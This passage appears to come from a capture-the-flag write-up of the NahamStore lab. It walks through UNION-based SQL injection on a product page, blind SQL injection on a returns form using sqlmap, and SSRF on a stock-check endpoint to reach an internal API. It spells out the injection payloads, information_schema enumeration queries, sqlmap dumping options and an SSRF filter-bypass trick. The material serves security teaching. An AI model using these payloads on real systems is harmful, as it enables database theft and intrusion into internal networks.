Our single quote broke out of the string context, causing the syntax error.

**Enumeration Phase**

**Determining the Number of Columns**

Before I could use a UNION-based attack, I needed to figure out how many columns the original SELECT statement was returning. I tried several approaches:

**Approach 1: ORDER BY Technique**

I started incrementing the ORDER BY clause to find where the query would break:

http://nahamstore.thm/product?id=1 ORDER BY 1-- - (no error)

http://nahamstore.thm/product?id=1 ORDER BY 2-- - (no error)

http://nahamstore.thm/product?id=1 ORDER BY 3-- - (no error)

http://nahamstore.thm/product?id=1 ORDER BY 4-- - (no error)

http://nahamstore.thm/product?id=1 ORDER BY 5-- - (no error)

http://nahamstore.thm/product?id=1 ORDER BY 6-- - (error)

This worked without errors until I exceeded the actual column count, which would indicate the exact number of columns(5 columns).

**Approach 2: UNION SELECT with NULL values**

I also tested with UNION SELECT statements using NULL values:

http://nahamstore.thm/product?id=1 UNION SELECT NULL-- -

http://nahamstore.thm/product?id=1 UNION SELECT NULL,NULL-- -

http://nahamstore.thm/product?id=1 UNION SELECT NULL,NULL,NULL-- -

http://nahamstore.thm/product?id=1 UNION SELECT NULL,NULL,NULL,NULL-- -

http://nahamstore.thm/product?id=1 UNION SELECT NULL,NULL,NULL,NULL,NULL-- -

Testing the payload with 5 columns:

http://nahamstore.thm/product?id=0 UNION SELECT 1,2,3,4,5-- -



Success! The query returns **5 columns**, and I could see which positions were being displayed on the page (likely positions 2, 3, or 4 based on typical product display patterns).

**Identifying Data Types**

Once I knew there were 5 columns, I needed to figure out which columns could display string data:

http://nahamstore.thm/product?id=0 UNION SELECT 'test',NULL,NULL,NULL,NULL-- -

http://nahamstore.thm/product?id=0 UNION SELECT NULL,'test',NULL,NULL,NULL-- -

This helped me identify which positions in the UNION statement could be used to extract readable text data.



**Database Enumeration (Optional Exploration)**

At this point, I could have explored the database structure further using MySQL's information_schema, but since the task description already provided the table name (sqli_one) and column name (flag), I proceeded directly to extraction.

If I didn't have this information, I would have run:

-- Get database name

0 UNION SELECT NULL,database(),NULL,NULL,NULL-- -

-- Get table names

0 UNION SELECT NULL,table_name,NULL,NULL,NULL FROM information_schema.tables WHERE table_schema=database()-- -

-- Get column names

0 UNION SELECT NULL,column_name,NULL,NULL,NULL FROM information_schema.columns WHERE table_name='sqli_one'-- -

**Extracting the Flag**

According to the task description, the flag exists in table sqli_one within a column named flag. With this information, I crafted the final payload:

http://nahamstore.thm/product?id=0 UNION SELECT NULL,flag,NULL,NULL,NULL FROM sqli_one-- -



**Breaking down this payload:**

* id=0 - Using 0 ensures the original query returns no results, so only our UNION data displays
* UNION SELECT - Combines our malicious query with the original
* NULL,flag,NULL,NULL,NULL - Matches the 5-column structure, with flag in the second position (where product data typically displays)
* FROM sqli_one - Targets the table containing the flag
* -- - - Comments out the rest of the original query (the space after -- is important in MySQL)

**Flag Retrieved:** {d890234e20be48ff96a2f9caab0de55c}

**Flag 2: Blind SQL Injection**

**Discovery Phase**

After successfully exploiting the first vulnerability, I began searching for the second SQL injection mentioned in the task description. I systematically tested various parameters across different pages of the application.

I tested several areas:

* Search functionality
* User profile parameters
* Checkout process
* Contact forms
* **Returns page** ← Found it!

Eventually, I discovered that the /returns page was vulnerable to **Blind SQL Injection**.



**Understanding the Functionality**

The returns page accepts a POST request with three parameters:

* order_number - The order ID to process a return
* return_reason - Reason code for the return
* return_info - Additional information text

**My hypothesis:** When a user submits an order_number, the application queries the database to fetch order details and validate the order exists. This database interaction makes it a potential injection point.

**Initial Testing**

I first tried basic SQL injection payloads in the order_number field:

1'

1' OR '1'='1

1' AND '1'='2

Unlike the first vulnerability, there were **no error messages** displayed. However, I noticed subtle differences in the application's response:

* Valid order numbers returned a success message
* Invalid inputs returned an error message
* SQL injection payloads returned different response times or messages

This behavior indicated a **blind SQL injection** vulnerability where:

* True conditions behave one way
* False conditions behave differently
* No direct data is returned

**Intercepting the Request**

I used Burp Suite to intercept and analyze the POST request:



I saved this complete request to a file (ReturnRequest.txt) for use with sqlmap.

**Manual Testing Attempts**

I initially tried manual exploitation techniques:

**Boolean-based blind SQLi test:**

1' AND 1=1-- - (True condition)

1' AND 1=2-- - (False condition)

I observed different responses, confirming the vulnerability. However, extracting data character-by-character manually would require:

1. Determining the database name (5-15 requests per character)
2. Finding table names (hundreds of requests)
3. Extracting column names (hundreds more requests)
4. Finally extracting the flag data (40+ requests for a typical flag)

**Total estimated requests: 1000+ requests manually**

This would take hours or even days to complete manually!

**Why SQLMap?**

Blind SQL injection exploitation is extremely time-consuming manually because:

* **No direct feedback**: Unlike error-based SQLi, there are no error messages or direct data output
* **Character-by-character extraction**: Each character must be guessed through boolean logic or time delays
* **Multiple requests per character**: Typically 7-8 requests per character using binary search
* **Hundreds of characters**: Database names, table names, column names, and finally the flag itself
* **Human error**: Manual exploitation is prone to mistakes in tracking which characters have been found

**Automation is essential** for practical blind SQLi exploitation.

Therefore, I automated the process using **sqlmap**, a specialized tool designed for SQL injection exploitation.

**Automated Exploitation with SQLMap**

**Step 1: Confirming the Vulnerability**

First, I ran sqlmap to confirm the injection point and determine the injection technique:

sqlmap -r ReturnRequest.txt



Excellent! SQLMap confirmed that the order_number parameter is vulnerable to **boolean-based blind SQL injection**.

**Understanding Boolean-Based Blind SQLi**

This technique works by:

1. Injecting a condition that evaluates to TRUE or FALSE
2. Observing the application's different responses
3. Using binary search to guess each character
4. Building the complete data string character by character

Example:

-- Is the first character of the database name 'n'?

1' AND SUBSTRING(database(),1,1)='n'-- -

-- If TRUE: application behaves normally

-- If FALSE: application behaves differently

**Step 2: Identifying the Current Database**



**Parameters explained:**

* -r req.txt - Use the saved request file
* --dbms=mysql - Specify MySQL as the database (speeds up testing)
* --batch - Use default options (non-interactive mode)
* --threads 10 - Use 10 concurrent threads for faster exploitation
* --current-db - Retrieve the current database name

**Output:**



The database is named **nahamstore**.

**Step 3: Extracting the Flag**

According to the task description, the second flag is located in:

* **Database:** nahamstore
* **Table:** sqli_two
* **Column:** flag

I ran sqlmap to extract this specific data:



**Parameters explained:**

* -D nahamstore - Target the nahamstore database
* -T sqli_two - Target the sqli_two table
* -C flag - Target the flag column
* --dump - Extract and display the data

**Output:**



**Flag Retrieved:** {212ec3b036925a38b7167cf9f0243015}

**Behind the Scenes: What SQLMap Did**

During the extraction process, sqlmap performed approximately:

* **150-200 requests** to determine the database name length and characters
* **300-400 requests** to confirm table and column existence
* **400-600 requests** to extract the flag character by character

**Total: ~1000 requests** completed in under 5 minutes (vs. hours/days manually)

### Flag 3: Server-Side Request Forgery (SSRF)

Server-Side Request Forgery (SSRF) is a security flaw where an attacker can trick a web server into making an unintended request to any domain the server can reach. This can be an external website or, more dangerously, a private resource inside the company's network (like internal APIs or sensitive files).

We found a (SSRF) in the store's inventory check system. This problem lets an attacker trick the server into making requests to places it shouldn't, like inside the company's private network.

The affected part is the endpoint **POST /stockcheck**. The severity is **High** because it can give access to secret company information.



I looked for places where the website asks for information from a web address (URL). I found the **POST /stockcheck** page.

1. **Checking the Request:** When I looked at the request, I saw that the product_id parameter contained a link to an external server (e.g., stock.nahamstore.thm/external-api/...).
2. **The Idea:** I guessed that the server uses this link to fetch data. If I change the link to an internal address, the server might make the request for me.

**Proof of Concept (PoC) & Exploitation**

1. **Testing the Vulnerability:** I changed the address in the parameter to a private address: http://127.0.0.1:80. The server responded in a different way, showing that it had tried to access the internal address. This confirmed the **SSRF problem**.





1. **filtering Bypass Attempt (Testing Hostname Confusion):** I attempted to bypass any basic security checks that only look at the start of the URL. I used the **@** symbol, which can trick some systems into thinking the URL points to a safe external site, even though the request goes to an internal IP.

The application handled this request differently, suggesting it was trying to connect to the internal IP address, but still showed an error message (like "404 Not Found" or "Server Invalid"). This confirmed that the server was successfully trying to process the attacker's input as a network address, proving the **SSRF problem**



**Finding Secret Addresses:** I then searched for hidden service names inside the network and found a secret API address: **internal-api.nahamstore.thm**



**Getting Secret Data:** I used the SSRF flaw to force the server to ask the secret API for customer orders (the /orders part).

